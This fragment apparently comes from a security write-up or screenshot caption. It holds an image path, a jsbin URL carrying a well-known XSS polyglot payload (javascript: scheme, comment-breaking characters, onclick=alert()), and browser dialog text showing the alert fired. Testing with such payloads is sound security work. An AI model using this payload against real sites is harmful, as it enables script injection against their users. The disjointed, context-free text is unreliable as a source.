 output.jsbin.com/qejisu#jaVasCript:/*-/*%60/%5C%60/*'/"/**/(/*%20*/oNcliCk=alert()%20)//%0D%0A%0d%0a//</
output.jsbin.com says
OK